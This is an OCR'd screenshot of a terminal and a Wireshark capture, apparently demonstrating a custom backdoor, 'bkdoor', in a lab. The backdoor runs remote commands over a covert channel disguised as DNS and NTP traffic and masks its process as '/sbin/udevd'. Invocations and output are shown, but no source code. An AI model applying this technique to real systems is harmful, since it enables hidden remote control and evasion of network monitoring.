 Activities Terminal Sun 4:20 PM en root
root@DataComm: test
File Edit View Search Terminal Tabs Help
root@DataComm: test root@DataComm: test
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
pwd
/root/test
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5 -x n
Ready, awaiting your command...
ps
PID TTY TIME CMD
1723 pts/0 00:00:00 bash
28659 pts/0 00:00:00 sh
29491 pts/0 00:00:00 /sbin/udevd
29493 pts/0 00:00:00 ps
^C
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5 -x d
Ready, awaiting your command...
ls
bkdoor
client.c
client.h
client.o
covert.c
covert.h
covert.o
defs.h
inet.c
inet.h
inet.o
main.c
main.o
Makefile
mask.c
mask.h
mask.o
server.c
server.h
server.o
util.c
util.h
util.o
pwd
/root/test
Capturing from em1 - Wireshark
Edit View Go Capture Analyze Statistics Telephony Tools Help
ip.addr == 192.168.0.5 and not icmp Expression... Clear Apply
Time Source Destination Protocol Info
073 146.766662 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
074 146.816736 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
075 146.866889 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
076 146.916967 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
077 146.967121 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
078 147.017203 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
079 147.067349 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
080 147.117433 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
081 147.167580 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
082 147.217617 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
084 147.267750 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
085 147.317848 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
086 147.368004 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
087 147.418078 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
088 147.468250 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
091 147.518331 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
092 147.568483 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
096 147.618575 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
097 147.668729 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
098 147.718805 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
099 147.768959 192.168.0.5 192.168.0.4 DNS Standard query A www.google.com
me 9: 90 bytes on wire (720 bits), 90 bytes captured (
ernet II, Src: Dell_a3:41:85 (78:2b:cb:a3:41:85), Dst:
ernet Protocol, Src: 192.168.0.4 (192.168.0.4), Dst: 1
r Datagram Protocol, Src Port: 43865 (43865), Dst Port
ource port: 43865 (43865)
estination port: ntp (123)
ength: 56
hecksum: 0xf9d6 [validation disabled]
work Time Protocol
0000 78 2b cb a3 f0 e6 78 2b cb a3 41 85 08 00 45 00 x+....x+ ..A...E.
0010 00 4c 02 73 00 00 40 11 f6 d4 c0 a8 00 04 c0 a8 .L.s..@. ........
0020 00 05 ab 59 00 7b 00 38 f9 d6 23 03 08 ee 00 00 ...Y.{.8 ..#.....
0030 15 32 00 00 11 a6 43 d4 4a dc d2 86 b7 f1 23 ec .2....C. J.....#.
0040 0f 5b d2 86 b7 f1 23 ec 0f 5b d2 86 b7 f1 23 ec .[....#. .[....#.
0050 0f 5b d2 86 b7 f1 23 ec 0f 5b .[....#. .[
: <live capture in progress> Fil... Packets: 1145 Displayed: 528 Marked: 0 Profile: Default